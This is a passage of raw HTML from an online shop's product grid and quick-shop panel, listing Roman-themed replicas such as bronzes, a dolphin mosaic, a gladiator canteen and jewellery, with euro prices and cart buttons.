data-id="496"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/mercurio-de-sagunto/" title="Mercurio de Sagunto">Mercurio de Sagunto</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-496 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=496"
 data-product-id="496"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">330,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="496" data-product_sku="BR-002" aria-label="Añade &ldquo;Mercurio de Sagunto&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-531 status-publish onbackorder product_cat-bronce product_cat-romana product_tag-bronce product_tag-combate product_tag-gladiadores product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/combate-gladiadores/" title="Combate Gladiadores"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combate Gladiadores" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Combate-Gladiadores-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="531"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/combate-gladiadores/" title="Combate Gladiadores">Combate Gladiadores</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-531 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=531"
 data-product-id="531"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">138,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=531" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="531" data-product_sku="BR104" aria-label="Añade &ldquo;Combate Gladiadores&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-685 status-publish last instock product_cat-epoca product_cat-material product_cat-mosaico product_cat-romana product_tag-delfin product_tag-mosaico product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/mosaico-delfin/" title="Mosaico Delfín"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/11/Mosaico-Delfín-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mosaico Delfín" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/11/Mosaico-Delfín-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/11/Mosaico-Delfín-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/11/Mosaico-Delfín-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="685"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/mosaico-delfin/" title="Mosaico Delfín">Mosaico Delfín</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-685 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=685"
 data-product-id="685"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="685" data-product_sku="M-001" aria-label="Añade &ldquo;Mosaico Delfín&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li></ul></section></div></div> <a href="#" class="quick-shop">Compra rápida</a><nav id="quick-shop" class="side-panel"><header><h6>Compra rápida</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content"><div class="product_container custom_scroll"><ul class="products row"><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-845 status-publish first onbackorder product_cat-ceramica product_cat-romana product_tag-cantimplora product_tag-ceramica product_tag-ceramica-sigillata product_tag-gladiadores product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cantimplora gladiadores" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="845"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores">Cantimplora gladiadores</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-845 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=845"
 data-product-id="845"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="845" data-product_sku="CR215" aria-label="Añade &ldquo;Cantimplora gladiadores&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-842 status-publish onbackorder product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-arqueologica product_tag-bronce product_tag-camafeo product_tag-joyeria product_tag-pendientes product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/pendientes-camafeo-bronce/" title="Pendientes Camafeo bronce"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendientes Camafeo bronce" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="842"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pendientes-camafeo-bronce/" title="Pendientes Camafeo bronce">Pendientes Camafeo bronce</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-842 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=842"
 data-product-id="842"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">110,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="842" data-product_sku="JA-206" aria-label="Añade &ldquo;Pendientes Camafeo bronce&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-839 status-publish outofstock product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-arqueologica product_tag-bronce-bano-oro product_tag-collar product_tag-hercules product_tag-joyeria product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-hercules/" title="Collar Hércules"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collar Hércules" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="839"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-hercules/" title="Collar Hércules">Collar Hércules</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-839 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=839"
 data-product-id="839"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-hercules/" data-quantity="1" class="button product_type_simple" data-product_id="839" data-product_sku="JA-207" aria-label="Lee más sobre &ldquo;Collar Hércules&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-837 status-publish last outofstock product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-anillo product_tag-arqueologica product_tag-bronce-bano-oro product_tag-joyeria product_tag-roma product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/anillo-roma/" title="Anillo Roma"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anillo Roma" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="837"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
